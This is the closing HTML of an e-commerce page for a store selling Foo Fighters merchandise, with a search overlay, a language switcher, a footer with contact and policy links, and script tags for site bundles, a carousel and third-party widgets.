        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://foo-fighters.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;6123 10th St, San Francisco, CA 94103, US<br /><strong>Our Warehouse</strong>: 37 Zhongguancun Street, Changji City, Peking, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@foo-fighters.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Everyday, we design new products to offer you a wide variety of high-quality, beautiful design pieces. These are not only to make your unique style stand out, they're great for showing off during any occasion.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Foo Fighters Store - Official Foo Fighters Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://foo-fighters.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://foo-fighters.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://foo-fighters.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-26T03:47:37.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-26T03:47:37.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://foo-fighters.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://foo-fighters.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://foo-fighters.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://foo-fighters.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
